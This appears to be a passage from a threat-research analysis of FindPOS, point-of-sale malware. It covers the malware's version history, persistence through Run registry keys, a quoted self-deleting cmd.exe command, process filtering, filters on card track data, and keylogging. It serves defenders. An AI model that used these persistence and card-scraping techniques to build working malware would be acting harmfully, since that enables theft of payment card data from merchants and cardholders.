

## **Evolution**

Over the course of our research, a total of nine variants of FindPOS have been discovered. Using compile timestamp information, we can see a timeline of these variants below.



**FindPOS Compile Timestamps** 

A breakdown of the specific functionality changes between versions is as follows:

#### **Version 2.1**- Modified hashing algorithm to use the following information:
	- Volume Serial Number
	- o Networking Adapters (IPv4 Only)
- Added 'uinfo' POST parameter

#### **Version 5.57**

- Added ability to terminate previously installed FindPOS upon installation
- Code cleanup during install
- Set main thread to lowest priority
- Added memory scraping checks
	- Expiration year between 2014 and 2030
	- Expiration month between 1 and 12
	- Service code set to either '101' or '201'
- Added ability to download/execute files
- Removed 'Cookie: income=1' HTTP Header
- Added User-Agent HTTP Header

#### **Version 5.80**

- Modified memory scraping checks
	- Expiration year cannot exceed 2030 (no lower bound check)
	- Expiration month cannot exceed 12 (no lower bound check)
- Code enhancements to domain/URI configuration

#### **Version 5.90**

Added keylogging functionality

#### **Version 6.0**

No significant changes identified

#### **Version 6.02**

Minor modifications to exfiltration function

#### **Version 6.03**

No significant changes identified

#### **Version 6.04**

Minor modifications to exfiltration sleep timerAs we can see from the above timeline, FindPOS appears to have been very actively developed early on, while over time the author made minimal changes. These minimal changes were likely made for performance reasons or potentially bug fixes.

## **Installation**

Upon execution, FindPOS will generate a lowercase alphabetic executable name of eight characters (example: abodeign.exe). This name is generated using the following system information:

- C:\ Volume Serial Number
- SystemBiosdate
- VideoBiosdate
- CPU Identifier
- Microsoft Windows ProductId

Using these values in order to generate results in a consistently generated name when run on the same machine. Please note that the hashing algorithm used was modified in version 2.1. Please refer to the 'Evolution' section above for details.

This executable name is then compared against the original executable name of the running malware. Should those names not match, the malware will proceed to continue with its installation routine.

FindPOS proceeds to copy itself to the following directories using the executable name that was previously generated:

- %SystemRoot%\System32\[name].exe
- %USERPROFILE%\[name].exe

Should these file copy operations prove successful, the malware will write the following registry keys:

- HKLM\Software\Microsoft\Windows\CurrentVersion\Run [name] : %SystemRoot%\System32\[name].exe
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run [name] : %USERPROFILE%\ [name].exe

The malware will proceed to spawn a new instance of %SystemRoot%\System32\[name].exe via a call to [CreateProcessA](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682425%28v=vs.85%29.aspx). Should this prove successful, the malware will execute the following command prior to exiting. This command is responsible for deleting the original executable.

*cmd.exe /c del [original\_executable\_path] >> NUL*Should the CreateProcessA call on %SystemRoot%\System32\[name].exe fail, FindPOS will attempt to spawn a new instance of %USERPROFILE%\[name].exe. If this proves successful, FindPOS will attempt to delete the original executable using the same technique previously seen.

After installation of FindPOS is successful, the malware will create a global mutex in order to ensure only one instance of FindPOS is running. This mutex has the following name:

WIN [hex]

Where [hex] is a series of 16 uppercase hexadecimal characters that are generated using the same technique witnessed when generating the malware's executable name during the installation routine.

After this mutex is successfully created, FindPOS will continue to scrape memory and optionally log keystrokes.

## **Memory Scraping**

Memory scraping is a technique found in the majority of POS malware families discovered in prior years. The concept is fairly simple: read the memory of running processes on a POS terminal, and look for track data. When a card is swiped on a POS terminal, and the transaction is processed, the card data will often reside in memory unencrypted for a brief period of time. Attackers exploit this weakness in order to find track data.

A common technique for increasing performance of memory scrapers is to denylist a list of commonly seen process names, such as explorer.exe, lsass.exe, csrss.exe, etc. Alternatively, some malware families leverage an allowlist approach, where only specific process names are targeted. FindPOS, however, uses a brand new approach. This particular family determines the owner of every process on the system, via calls to [EnumProcesses,](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682629%28v=vs.85%29.aspx) [OpenProcess,](https://msdn.microsoft.com/en-us/library/windows/desktop/ms684320%28v=vs.85%29.aspx) [GetTokenInformation](https://msdn.microsoft.com/en-us/library/windows/desktop/aa446671%28v=vs.85%29.aspx) and [LookupAccountSid](https://msdn.microsoft.com/en-us/library/windows/desktop/aa379166%28v=vs.85%29.aspx). The owner of the process is then compared against the 'NT AUTHORITY' string. This filters out any processes not being run as system or as a service. In the example below, all processes except for 'dwm.exe' and the multiple instances of 'conhost.exe' would be filtered.| Hacker View Tools Users Help                                      |         |          |                                   |                                     |                           |   |
|-------------------------------------------------------------------|---------|----------|-----------------------------------|-------------------------------------|---------------------------|---|
| Refresh Options # Find Handles or DLLs > System Information   4 X |         |          |                                   |                                     | Search Processes (Ctrl+K) | p |
| Processes Services Network Disk                                   |         |          |                                   |                                     |                           |   |
| Name                                                              |         | PID CPU  | <b>I/O T., Privat., User Name</b> |                                     | Description               | ۸ |
| 4   System Idle Process                                           | $\circ$ |          |                                   | 0 NT AUTHORITY\SYSTEM               |                           |   |
| ▲ II System                                                       | 4       | $0 -$    |                                   | 144 kB NT AUTHORITY\SYSTEM          | NT Kernel & System        |   |
| II Smss.exe                                                       | 252     |          |                                   | 372 kB NT AUTHORITY\SYSTEM          | Windows Session           |   |
| II ! Interrupts                                                   |         | 0        | $\Omega$                          |                                     | Interrupts and DPCs       | 표 |
| <b>II</b> csrss.exe                                               | 340     |          |                                   | 1.87  NT AUTHORITY\SYSTEM           | Client Server Runti       |   |
| csrss.exe                                                         | 392     | $0$      |                                   | 9.34 _ NT AUTHORITY\SYSTEM          | Client Server Runti       |   |
| conhost.exe                                                       | $25 -$  |          |                                   | 952 kB josh-PC\josh                 | Console Window H.,        |   |
| conhost.exe                                                       | $32 -$  |          |                                   | $1.28 - josh-PCjosh$                | Console Window H          |   |
| conhost.exe                                                       | $22-$   |          |                                   | $1.19 - josh-PCjosh$                | Console Window H          |   |
| conhost.exe                                                       | $18-$   |          |                                   | $1.28 - josh$ -PC\josh              | Console Window H          |   |
| 4 = wininit.exe                                                   | 400     |          |                                   | 1.26  NT AUTHORITY\SYSTEM           | Windows Start-Up          |   |
| 4 E services exe                                                  | 492     | $0 -$    |                                   | 5.17 __ NT AUTHORITY\SYSTEM         | Services and Contr        |   |
| 4 W sychostexe                                                    | 612     |          |                                   | 3.63 _ NT AUTHORITY\SYSTEM          | Host Process for W.       |   |
| <b>II</b> WmiPrySE exe                                            | $17-$   |          |                                   | 3.23 _ NT AUTHORITY\NETWORK SERVICE | <b>WMI Provider Host</b>  |   |
| Il sychostere                                                     | 680     |          | 4.83                              | NT AUTHORITY NETWORK SERVICE        | Host Process for W        |   |
| 4   sychost.exe                                                   | 772     |          |                                   | 18.71. NT AUTHORITY\LOCAL SERVICE   | Host Process for W        |   |
| audioda.exe                                                       | $13 -$  |          |                                   | 15.05. NT AUTHORITY\LOCAL SERVICE   | Windows Audio De          |   |
| 4 W sychostere                                                    | 808     |          | $5.96 -$                          | NT AUTHORITY\SYSTEM                 | Host Process for W        |   |
| dwm.exe                                                           |         | $18 - 0$ |                                   | 104.5. josh-PC\josh                 | Desktop Window            |   |
| Il sychostere                                                     | 844     |          |                                   | 10.07. NT AUTHORITY/LOCAL SERVICE   | Host Process for W        |   |
| Il 'I sychost exe                                                 | 884     |          |                                   | 30.08. NT AUTHORITY\SYSTEM          | Host Process for W        |   |

#### Figure 1. Example Running Processes

In the event a process is not filtered, memory is scraped via calls to [VirtualQueryEx](https://msdn.microsoft.com/en-us/library/windows/desktop/aa366907%28v=vs.85%29.aspx) and [ReadProcessMemory](https://msdn.microsoft.com/en-us/library/windows/desktop/ms680553%28v=vs.85%29.aspx). This is a very common approach that is witnessed in almost all memory scrapers.

Once the data is read, FindPOS proceeds to look for track data. Starting with version 5.57, the author began making checks based on various data found within the track data. For example, in version 5.57 the author began ignoring any track data that did not have an expiration date between January 2014 to December 2030. This helped to ensure expired card data was not captured.

Additionally, the author paid close attention to the service codes that appeared within any discovered track data. The service code is a three-digit number that represents the type of card being swiped. In this particular instance, the author chose to only capture cards that held the following options:

**First Digit** – 'International interexchange OK' or 'International interchange, use IC (chip) where feasible'

**Second Digit** – 'Normal'

**Third Digit** – 'No restrictions'

By adding these restrictions, the author was able to ignore cards that it did not consider to be appealing. Such cards included gift cards, debit cards, and test cards to name a few.

Any discovered track data is stored in memory until exfiltration occurs. This data is exfiltrated via the 'data' POST parameter.## **Keylogging**

Starting in version 5.90, the author of FindPOS began adding keylogging to this family. Many magnetic card readers often will emulate a keyboard device. Knowing this, many POS malware authors incorporate this functionality into their families. In addition to collecting track data, keylogging also has the ability to potentially collect usernames, passwords, or other sensitive data on the victim machine.

